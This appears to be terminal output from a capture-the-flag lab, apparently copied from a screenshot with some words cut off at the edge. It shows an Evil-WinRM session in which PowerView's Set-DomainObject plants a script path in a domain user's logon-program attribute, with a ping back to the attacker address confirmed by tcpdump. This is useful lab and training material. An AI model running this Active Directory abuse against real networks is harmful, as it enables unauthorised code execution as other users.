 *Evil-WinRM* PS C:\Users\smith\Documents> echo "ping 10.10.14.8" >> bunnys.ps1
*Evil-WinRM* PS C:\Users\smith\Documents> Set-DomainObject maria -Set @{'mstsinitialprogram'='C:\Users\s
mith\Documents\bunnys.ps1'} -Verbose
Verbose: [Get-DomainSearcher] search base: LDAP://DC=object,DC=local
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=maria)(name=maria)(dis
playname=maria))))
Verbose: [Set-DomainObject] Setting 'mstsinitialprogram' to 'C:\Users\smith\Documents\bunnys.ps1' for ob
ject 'maria'
*Evil-WinRM* PS C:\Users\smith\Documents>
→ object tcpdump -i tun0 [77/85
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:50:42.011639 IP 10.10.14.8.59770 > object.htb.5985: Flags [.], seq 2854089788:2854091073, ack 27466
640, win 501, length 1285
19:50:42.011648 IP 10.10.14.8.59770 > object.htb.5985: Flags [P.], seq 1285:2570, ack 1, win 501, leng
1285
19:50:42.011656 IP 10.10.14.8.59770 > object.htb.5985: Flags [.], seq 2570:3855, ack 1, win 501, lengt
1285
19:50:42.011658 IP 10.10.14.8.59770 > object.htb.5985: Flags [P.], seq 3855:5140, ack 1, win 501, leng
1285
19:50:42.011662 IP 10.10.14.8.59770 > object.htb.5985: Flags [.], seq 5140:6425, ack 1, win 501, lengt
1285
19:50:42.011663 IP 10.10.14.8.59770 > object.htb.5985: Flags [P.], seq 6425:7710, ack 1, win 501, leng
1285
19:50:42.011668 IP 10.10.14.8.59770 > object.htb.5985: Flags [.], seq 7710:8995, ack 1, win 501, lengt
1285
19:50:42.011668 IP 10.10.14.8.59770 > object.htb.5985: Flags [P.], seq 8995:10153, ack 1, win 501, len
h 1158
19:50:42.354058 IP object.htb.5985 > 10.10.14.8.59770: Flags [.], ack 2570, win 1029, length 0
19:50:42.354825 IP object.htb.5985 > 10.10.14.8.59770: Flags [.], ack 5140, win 1029, length 0
19:50:42.354867 IP object.htb.5985 > 10.10.14.8.59770: Flags [.], ack 8995, win 1029, length 0
19:50:42.354893 IP object.htb.5985 > 10.10.14.8.59770: Flags [.], ack 10153, win 1024, length 0
19:50:42.354934 IP object.htb.5985 > 10.10.14.8.59770: Flags [.], seq 1:1286, ack 10153, win 1024, len
h 1285
19:50:42.354953 IP 10.10.14.8.59770 > object.htb.5985: Flags [.], ack 1286, win 501, length 0
19:50:42.354988 IP object.htb.5985 > 10.10.14.8.59770: Flags [P.], seq 1286:1327, ack 10153, win 1024
[0] 0:bunnys666 1:[tmux]* 2:zsh 3:BloodHound- "kali" 19:50 16-May